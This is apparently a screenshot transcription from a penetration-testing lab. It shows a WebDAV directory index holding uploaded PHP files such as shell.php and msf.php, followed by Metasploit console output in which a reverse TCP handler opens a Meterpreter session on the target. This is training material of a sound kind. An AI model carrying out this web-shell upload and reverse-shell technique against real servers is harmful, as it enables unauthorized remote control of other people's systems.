 192.168.92.129/dav/
Nessus Essentials / Fol... Hack The Box :: Login Home of Acunetix Art Kali Linux Kali Training Kali Tools
Index of /dav
Name Last modified Size Description
Parent Directory -
burp.php 01-Aug-2021 09:27 1.1K
curl.php 01-Aug-2021 08:59 1.1K
msf.php 01-Aug-2021 08:09 1.1K
nmap.php 01-Aug-2021 07:35 1.1K
shell.php 01-Aug-2021 06:52 1.1K
Apache/2.2.8 (Ubuntu) DAV/2 Server at 192.168.92.129 Port 80
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.92.128:4444
[*] Sending stage (39282 bytes) to 192.168.92.129
[*] Meterpreter session 1 opened (192.168.92.128:4444 -> 192.168.92.129:57915) at 2021-08-01 09:36:30 -04
00
meterpreter >